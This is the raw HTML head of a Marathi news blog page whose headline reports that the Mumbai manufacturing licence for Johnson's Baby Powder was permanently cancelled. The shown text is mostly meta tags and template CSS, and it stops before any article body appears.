

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html
body_size: 96673
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script async='async' data-ad-client='ca-pub-4517629732578806' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<!-- [ Meta Tag SEO ] -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta content='sat, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<script type='application/ld+json'>{ "@context": "http://schema.org", "@type": "WebSite", "url": "https://www.middlepathnews.com/", "potentialAction": { "@type": "SearchAction", "target": "https://www.middlepathnews.com/?q={search_term}", "query-input": "required name=search_term" } }</script>
<meta content='  ‘जॉन्सन बेबी पावडर’ या सौंदर्य प्रसाधनांचा मुंबईतील उत्पादन परवाना कायमस्वरूपी रद्द, Middlepathnews:   ‘जॉन्सन बेबी पावडर’ या सौंदर्य प्रसाधनांचा मुंबईतील उत्पादन परवाना कायमस्वरूपी रद्द, Middlepathnews' name='keywords'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.middlepathnews.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Middlepathnews - Atom" href="https://www.middlepathnews.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Middlepathnews - RSS" href="https://www.middlepathnews.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Middlepathnews - Atom" href="https://www.blogger.com/feeds/2416850993838813731/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Middlepathnews - Atom" href="https://www.middlepathnews.com/feeds/713361497531059188/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ/s320/images%20(24).jpeg' rel='image_src'/>
<meta content='https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html' property='og:url'/>
<meta content='  ‘जॉन्सन बेबी पावडर’ या सौंदर्य प्रसाधनांचा मुंबईतील उत्पादन परवाना कायमस्वरूपी रद्द' property='og:title'/>
<meta content='Middlepathnews.....' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ/w1200-h630-p-k-no-nu/images%20(24).jpeg' property='og:image'/>
<title>
  &#8216;ज&#2377;न&#2381;सन ब&#2375;ब&#2368; प&#2366;वडर&#8217; य&#2366; स&#2380;&#2306;दर&#2381;य प&#2381;रस&#2366;धन&#2366;&#2306;च&#2366; म&#2369;&#2306;बईत&#2368;ल उत&#2381;प&#2366;दन परव&#2366;न&#2366; क&#2366;यमस&#2381;वर&#2370;प&#2368; रद&#2381;द - Middlepathnews
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='  ‘जॉन्सन बेबी पावडर’ या सौंदर्य प्रसाधनांचा मुंबईतील उत्पादन परवाना कायमस्वरूपी रद्द' property='og:title'/>
<meta content='https://www.middlepathnews.com/2022/09/ManufacturinglicenseofJohnsonsBabyPowdercosmeticsinMumbaipermanentlycancelled.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ/s320/images%20(24).jpeg' property='og:image'/>
<meta content='Middlepathnews' property='og:site_name'/>
<meta content='https://www.middlepathnews.com/' name='twitter:domain'/>
<meta content='  ‘जॉन्सन बेबी पावडर’ या सौंदर्य प्रसाधनांचा मुंबईतील उत्पादन परवाना कायमस्वरूपी रद्द' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0fFAe_cQl5_nHxHpgFf5fk-4jX3qS9_miOHDST_KJ0nHqkMKDnVqfW1-Io-msABxy1FsF_16FqBtHrLVR_e1AnFaUccGj7AXnhGsCGPfOEyqGxwHGKZZltMlgm4zYfLBSZqQlFPOlzl3wPBXJZdnC5O1FA0daU85bQVin4C2bkh-xmSHTZwY4bmMXFQ/s320/images%20(24).jpeg' name='twitter:image'/>
<meta content='  ‘जॉन्सन बेबी पावडर’ या सौंदर्य प्रसाधनांचा मुंबईतील उत्पादन परवाना कायमस्वरूपी रद्द' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        NewsPaper
Author :     http://www.Templatesyard.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="body.background" description="Background" type="background" color="#eee" default="$(color) url() repeat fixed top left"/>
<Group description="Main Settings" selector="body">
<Variable name="headerbgcolor" description="Header Background Color" type="color" default="#00a7fe" />
<Variable name="maincolor" description="Primary Color" type="color" default="#00a7fe" />
<Variable name="darkcolor" description="Primary Text Color" type="color" default="#000" />
<Variable name="seconddarkcolor" description="Primary Dark Color" type="color" default="#373e59" />
<Variable name="menucolor" description="menu Background Color" type="color" default="#333333" />
</Group>
-----------------------
*/
html, body, .section, .widget, div, span, applet, object, iframe, h1, h2, h3, h4, h5, h6, p, blockquote, pre, a, abbr, acronym, address, big, cite, code, del, dfn, em, font, img, ins, kbd, q, s, samp, small, strike, strong, sub, sup, tt, var, dl, dt, dd, ol, ul, li, fieldset, form, label, legend, table, caption, tbody, tfoot, thead, tr, th, td, figure {margin: 0;padding: 0;}html {overflow-x: hidden;}a {text-decoration:none;color:#000;}article,aside,details,figcaption,figure, footer,header,hgroup,menu,nav,section {display:block;}table {border-collapse: separate;border-spacing: 0;}caption, th, td {text-align: left;font-weight: normal;}blockquote:before, blockquote:after, q:before, q:after {content: "";}.quickedit, .home-link{display:none;}blockquote, q {quotes: "" "";}sup{vertical-align: super;font-size:smaller;}code{font-family: 'Courier New', Courier, monospace;font-size:12px;color:#272727;}::-moz-selection{background-color:#00a7fe;color:#fff}::selection{background-color:#00a7fe;color:#fff}a img{border: none;}ol, ul {padding:0;margin:0;text-align: left;}ol li {list-style-type: decimal;padding:0 0 5px;}ul li {list-style-type: disc;padding: 0 0 5px;}ul ul, ol ol {padding: 0;}.section, .widget, .widget ul {margin: 0;padding: 0;}a:hover {color:#00a7fe;}.post-body a, .post-body a:visited, .post-body a:link {font-weight:bold;color:#00a7fe;}abbr.published.timeago {text-decoration: none;}.sidebar #ContactForm1, .lowerbar #ContactForm1 {display: none;visibility: hidden;opacity: 0;}#navbar-iframe, .navbar, .Attribution, .post-author-widget, .post-author-social {height:0px;visibility:hidden;display:none }.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {display: none;}.item-control {display: none !important;}h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}h1, h2, h3, h4, h5, h6 {font-weight: 400;color: #2e2e2e;}img {max-width: 100%;vertical-align: middle;border: 0;}.widget iframe, .widget img {max-width: 100%;}.status-msg-border {border: 1px solid #ff545a;background:#00a7fe;}.status-msg-body {color: #000000;letter-spacing: 0px;font-weight: 400;}:after, :before, * {outline: 0;transition: all .0s ease;-webkit-transition: all .0s ease;-moz-transition: all .0s ease;-o-transition: all .0s ease;}body {color: #2e2e2e;font-family:'Montserrat', sans-serif;font-size: 14px;font-weight: normal;line-height: 21px;background:#eeeeee url() repeat fixed top left;}#body-wrapper{max-width:1200px;margin:0 auto;background-color:#FFF;-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);-moz-box-shadow: 0 0 3px rgba(0, 0, 0, 0.2);box-shadow: 0 0 3px rgba(0, 0, 0, 0.2)}.body-row{width:1170px}#content-wrapper {margin: 0 auto;padding: 20px 0 40px;overflow: hidden;}#main-wrapper {float: left;width:68%;max-width: 800px;}#sidebar-wrapper {float: right;width:30%;max-width: 340px;}.menu-right {float:right;}#search-bar {z-index:99;float: right;margin: 0 0 0 8px;}.header-search {color: #fff;cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #000000;line-height: 50px;}.header-search:hover {background:#373e59;}.header-search i {font-style: normal;font-size: 13px;cursor: pointer;}.header-search .fa-times.active, .fa-search {display: inline-block;}.header-search .fa-times,.fa-search.active {display: none;}.search-form {display: none;position: absolute;top: 50px;right: 0;padding: 15px;background: #000000;z-index: 9999;transition: none;}.search-form input {border: 1px solid rgba(208, 208, 208, 0.45);height: 36px;text-indent: 5px;background: #000000;color: #fff;}.search-form button {border: none;border-radius: 3px;color: #ffffff;cursor: pointer;font-size: 14px;height: 36px;width: 36px;position: relative;background: #ff6644;}.iconheader {position: relative;float: right;}.iconheader a i {font-size: 18px;line-height: 80px;margin-left: 10px;color: #999;}.iconheader a i:hover {color:#E80007;}.header-wrap {background:#008dd2;padding-bottom: 15px;}#header-wrappers {color: #fff;padding: 32px 0;margin:0 auto;}#header-inner {background-position: left;background-repeat: no;}.headerleft img {height: auto;max-height: 100%;margin:0 }.headerleft h1, .headerleft h1 a, .headerleft h1 a:hover, .headerleft h1 a:visited {font-family: 'Black Ops One', cursive;color: #fff;font-size: 52px;font-weight:normal;line-height: 1.2em;margin: 0;padding: 0 0 5px;text-decoration: none;text-transform: uppercase;letter-spacing: 1px;}.headerleft h3 {font-weight: 400;margin: 0;padding: 0;}.headerleft .description {color: #fefefe;margin: 0;padding: 0;text-transform: capitalize;text-align: right;text-indent: 0;letter-spacing: 1px;font-size: 13px;}.headerleft {text-align:center;margin: 0;padding: 0;width: auto;}#header-inner {display: inline-block;}.headerleft .description span {padding: 0;}.selectnav {display:none;}.tm-menu {font-weight: 400;margin: 0 auto;height:50px;}ul#nav1 {list-style: none;margin: 0;padding: 0;}#menu .widget {display: none;}#menu {height: 50px;position: relative;text-align: center;z-index: 15;margin:0 auto;padding-right:50px;float:left;}.menu-wrap {margin:0 auto;position: relative;background:#fff;height: 50px;}#menu ul > li {position: relative;vertical-align: middle;display: inline-block;padding: 0;margin: 0;}.tm-menu .hub-home {float: left;display: inline-block;padding: 0!important;height: 50px;width: 50px;text-align: center;}.tm-menu .hub-home a {color: #333333;font-size: 20px;line-height: 50px;max-height: 50px;padding: 0!important;}#menu ul > li:hover > a {}#menu ul > li > a {color: #333333;font-size: 14px;font-weight: 700;line-height: 50px;display: inline-block;text-transform: uppercase;text-decoration: none;letter-spacing: 1px;margin: 0;padding: 0 12px;}#menu ul > li > ul > li:first-child > a {padding-left: 12px }#menu ul > li > ul {position: absolute;background: #222;top: 100%;left: 0;min-width: 180px;padding: 0;z-index: 99;margin-top: 0;visibility: hidden;opacity: 0;-webkit-transform: translateY(10px);-moz-transform: translateY(10px);transform: translateY(10px);transition: all 0.3s ease;}#menu ul > li > ul > li > ul {position: absolute;top: 0;left: 180px;width: 180px;background: #222;z-index: 99;margin-top: 0;margin-left: 0;padding: 0;border-left: 1px solid #555D7D;visibility: hidden;opacity: 0;-webkit-transform: translateX(-10px);-moz-transform: translateX(-10px);transform: translateX(-10px);transition: all 0.3s ease;}#menu ul > li > ul > li {display: block;float: none;text-align: left;position: relative;border-bottom: 1px solid;border-top: none;border-color: #555D7D;}#menu ul > li > ul > li:last-child {border: 0;}#menu ul > li:hover {background-color: #00a7fe }#menu ul > li > ul > li a {font-size: 11px;display: block;color: #fff;line-height: 35px;text-transform: uppercase;text-decoration: none;margin: 0;padding: 0 12px;border-right: 0;border: 0 }#menu ul > li.parent > a:after {content: '\f107';font-family: FontAwesome;float: right;margin-left: 5px }#menu ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateY(0);-moz-transform: translateY(0);transform: translateY(0) }#menu ul > li > ul > li:hover > ul {opacity: 1;visibility: visible;-webkit-transform: translateX(0);-moz-transform: translateX(0);transform: translateX(0) }#menu ul > li > ul > li.parent > a:after {content: '\f105';float: right }#menu ul ul {}.ty-ran-yard {float:right;z-index: 99;}.ty-ran-yard span {list-style: none;}.ty-ran-yard a.ran-sym {cursor: pointer;display: block;height: 50px;text-align: center;position: relative;right: 0;top: 0;width: 45px;border-radius: 0;box-sizing: border-box;background: #000000;}.ty-ran-yard a.ran-sym:hover {background:#373e59;}.ty-ran-yard a.ran-sym:before {color: #fff;content: '\f074';font-family: FontAwesome;font-size: 16px;text-rendering: auto;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;line-height: 50px;}.news-tick-wrap {margin:15px 0 0;}.news-tick-bar {margin:0 auto;position:relative;background-color: #f7f7f7;}.ticker .title {float: left;height: 40px;font-size: 15px;line-height: 40px;font-weight: 400;overflow: hidden;padding: 0 10px;color:#fff;text-transform:uppercase;background:#00a7fe;}.ticker .title .fa {margin-right: 10px;background: #fff;padding: 5px 6px;border-radius: 100%;color: #00a7fe;}.ticker .widget-content {height: 40px;box-sizing: border-box;overflow: hidden;padding: 0 4px;}.ticker .widget-content li {float: left;margin-left: 30px;display: inline-block;height: 38px;line-height: 38px;padding: 0 }.ticker .widget {height: 40px;overflow: hidden;}.tk-thumb {float: left;margin: 4px 10px 0 0 }.tk-img {position: relative;display: block;width: 35px;height: 30px;overflow: hidden }.ticker .post-tag {display: inline-block;background-color: #00a7fe;color: #fff;margin-right: 10px;font-weight: 400;border-radius: 2px;height: 25px;line-height: 25px;padding: 0 6px;font-size: 18px;text-transform: uppercase;position: relative;margin-top: 10px;float: left }.ticker .tyard-title {font-size: 18px;font-weight: 400;display: inline-block }.ticker .tyard-title a {color: #000000;}.ticker .tyard-title a:hover {color: #00a7fe;}.tickercontainer, .tickercontainer .mask, ul.newsticker {-webkit-transition: all 0 linear;-moz-transition: all 0 linear;-o-transition: all 0 linear;transition: all 0 linear;list-style: none;margin: 0 }.tickercontainer {margin: 0;padding: 0;overflow: hidden }.tickercontainer .mask {position: relative;overflow: hidden }.newsticker {position: relative;list-style-type: none;margin: 0;padding: 0 }ul.newsticker {-webkit-transition: all 0s linear;-moz-transition: all 0s linear;-o-transition: all 0s linear;transition: all 0s linear;position: relative;list-style-type: none;margin: 0;padding: 0 }.tickeroverlay-left {display: none }.tickeroverlay-right {display: none }.feat-slider-wrap {position: relative;padding: 15px 0;background:#000000;}.ty-slide-show {margin: 0 auto;overflow: hidden;}.ty-slide-show h2 {display:none;}.ty-slide-show.slide-block {opacity: 1;}.ty-slide-show ul {padding:0;list-style:none;}.ty-slide-show li {list-style:none;padding:0;}.ty-slide .ty-wow {overflow: hidden;padding: 0;position:relative;}.ty-slide .ty-wow:hover .ty-thumb-bonos img {transform: scale(1.1) rotate(-1deg);transition: all .3s ease-in-out;}.ty-slide .ty-thumb-bonos img {position: relative;float: left;margin: 0!important;width: 100%;height: 400px;overflow: hidden;display: block;vertical-align: middle;object-fit:cover;transition: all .3s ease-in-out;}.top-widget .ty-slide .ty-thumb-bonos img, .top-widget .ty-slide .ty-slide-con {height:350px;}.ty-slide .ty-slide-con {position: absolute;bottom: 0;text-align: left;width: 100%;z-index: 2;box-sizing: border-box;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-slide-con-tab {vertical-align: middle;padding: 10px 20px 20px;box-sizing: border-box;}.ty-slide-meta-tab {display: block;clear: both;background: rgba(44, 44, 44, 0.62);padding: 10px;box-sizing: border-box;}.ty-slide .ty-slide-con-cell {position: relative;width: 80%;margin: 0 auto;padding: 20px 10px;}.ty-slide .ty-slide-con-tab .recent-summary {display: block;color: #dfdfdf;padding:5px 0 0;line-height: 20px;font-size: 13px;}.post-slider .ty-slide .ty-slide-con-tab .recent-summary {}.post-slider .ty-slide-con-tab .recent-auth, .post-slider .ty-slide-con-tab .recent-date {color: #bdbdbd;font-size: 12px;font-weight: 400;}.post-slider .ty-slide-con-tab .recent-auth {margin-right: 10px;}.post-slider .ty-slide-con-tab .recent-auth:before {content: '\f007';font-family: fontawesome;color: #bbb;margin-right: 5px;}.post-slider .ty-slide-con-tab .recent-date:before {content: '\f133';font-family: fontawesome;color: #bbb;margin-right: 5px;}.tyslide-more {background: #00a7fe;padding: 5px 12px !important;display: inline-block;vertical-align: middle;margin: 0;font-size: 12px;text-transform: capitalize;border-radius: 2px;color: #f7f7f7;font-weight: 400;white-space: nowrap;}.ty-slide .ty-bonos-entry {overflow: hidden;line-height: 0;margin: 0;padding: 5px 10px;float: left;background: rgba(0, 153, 229, 0.38);box-sizing: border-box;}.ty-slide .ty-bonos-entry a {color: #fff;font-weight: 400;letter-spacing:1px;text-transform:capitalize;font-size: 24px;line-height: 1.5em;-webkit-transition: all 0.2s ease-in-out;-moz-transition: all 0.2s ease-in-out;-ms-transition: all 0.2s ease-in-out;-o-transition: all 0.2s ease-in-out;transition: all 0.2s ease-in-out;}.ty-slide .ty-bonos-entry a:hover {}.yard-auth-ty {}.yard-auth-ty, .ty-time {color: #bdbdbd;font-size: 12px;font-weight: 400;'Merriweather', serif }.ty-wow .tyimg-lay {position: absolute;left: 0;right: 0;top: 0;bottom: 0;opacity: 15;content: '';transition: all .2s ease;background-image: linear-gradient(to bottom,transparent,rgba(0, 0, 0, 0.90));}.ty-slide-con-tab .recent-date {color: #fff;}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.owl-carousel .owl-item{min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-touch-callout:none}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center;-webkit-tap-highlight-color:transparent}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*=owl-]{color:#FFF;font-size:14px;margin:5px;padding:4px 7px;background:#D6D6D6;display:inline-block;cursor:pointer;border-radius:3px}.owl-theme .owl-nav [class*=owl-]:hover{background:#869791;color:#FFF;text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;zoom:1}.owl-theme .owl-dots .owl-dot span{width:10px;height:10px;margin:5px 7px;background:#D6D6D6;display:block;-webkit-backface-visibility:visible;transition:opacity .2s ease;border-radius:30px}.owl-theme .owl-dots .owl-dot.active span,.owl-theme .owl-dots .owl-dot:hover span{background:#869791}.owl-prev, .owl-next {top: 0;color: #00a7fe;font-family: FontAwesome;position: absolute;background:#F5f5f5;z-index: 1;display: block;cursor: pointer;padding: 10px;text-align: center;overflow: hidden;transition: all .2s linear;-moz-transition: all .2s linear;-webkit-transition: all .2s linear;-o-transition: all .2s linear;}.owl-prev:before {content: '\f0a5';font-family: fontawesome;}.owl-next:before {content: '\f0a4';font-family: fontawesome;}.owl-next {right: 0;}.owl-prev {left: 0;}.ty-slide:hover .owl-prev, .ty-slide:hover .owl-next {background:#00a7fe;color:#fff;}.sidebar .widget {margin-bottom: 20px;position: relative;background: #f5f5f5;padding: 15px;box-sizing:border-box;}.sidebar .widget .widget-title {margin:0 0 10px 0;padding: 0;position: relative;border-bottom: 2px solid #00a7fe;transition: all .5s ease-out;}.sidebar h2 {padding: 12px 0;margin-bottom: -2px;display: inline-block;color: #000000;font-size: 16px;font-weight: 700;text-transform: uppercase;}.sidebar ul,.sidebar li{list-style-type:none;margin:0;padding:0;}.sidebar .widget-content {padding: 0;}.menu-tab li a, .sidetabs .section {transition: all 0s ease;-webkit-transition: all 0s ease;-moz-transition: all 0s ease;-o-transition: all 0s ease;-ms-transition: all 0s ease }.menu-tab {display: flex;clear: both;padding: 0;margin: 0;border-bottom: 3px solid #00a7fe;}.sidetabs .widget h2 {display: none }.menu-tab li {width: 33.3%;float: left;display: inline-block;padding: 0;position:relative;}.menu-tab li a {height: 32px;text-align: center;padding: 0;font-weight: 700;display: block;color: #fff;background-color:#373e59;font-size: 14px;line-height: 32px;letter-spacing: 1.5px;text-transform: uppercase }.menu-tab li.active a {color: #fff;background-color:#00a7fe;}.menu-tab li {display: none }.hide-tab {display: inline-block!important }#tabside3 {margin-bottom: 15px;}.sidetabs .widget-content {padding: 15px 0 0;}.tyard-wrapper {margin:10px auto;overflow:hidden;}.tyard h2 {display: none;visibility: hidden;}.preload {opacity:0;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.comload {opacity:1;transition: all .3s ease;-webkit-transition: all .3s ease;-moz-transition: all .3s ease;-o-transition: all .3s ease;}.tyard .ty-first {width: 60%;position: relative;float: left;box-sizing: border-box;overflow: hidden;}.tyard .ty-feat-image {width: 100%;position: relative;overflow: hidden;}.templatesyard .ty-first .tyard-thumb {position: relative;width: 100%;height: 200px;}.tyard-thumb {overflow: hidden;}.templatesyard .ty-img {width: 100%;height: 200px;position: relative;display: block;transition: all .3s ease-in-out;}.tyard .ty-first .tyard-thumb, .tyard .ty-img {height: 520px;}.ty-first .ty-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 230px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-rest .yard-img:after {content: no-close-quote;position: absolute;left: 0;bottom: 0;width: 100%;height: 110px;background: url([data-uri]) repeat-x;opacity: .8;}.templatesyard .ty-feat .ty-last .yard-img:after {height:230px;}.tyard .yard-label {z-index: 2;}.tyard .yard-label {background: #FA29AF;color: #fff;text-transform: uppercase;height: 20px;line-height: 20px;display: inline-block;padding: 0 6px;font-size: 11px;font-weight: 400;margin-bottom: 8px;}.tyard .yard-label a {color:#fff;}.tyard .yard-label a:before {content: "\f03e";margin-right: 5px;font-family: FontAwesome;font-style: normal;font-weight: normal;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label a:before {content: "\f03d";}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label a:before {content: "\f001";}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label a:before {content: "\f143";}.tyard .ty-feat .ty-rest-wrap:nth-child(2) .yard-label {background: #08f;}.tyard .ty-feat .ty-rest-wrap:nth-child(3) .yard-label {background: #4ca80b;}.tyard .ty-feat .ty-rest-wrap:nth-child(4) .yard-label {background: #37cae8;}.tyard .ty-feat .ty-rest-wrap:nth-child(5) .yard-label {background:rgb(235, 26, 33);}.tyard .tyard-thumb .item-cmm {position: absolute;top: 0;right: 0;z-index: 2;color: 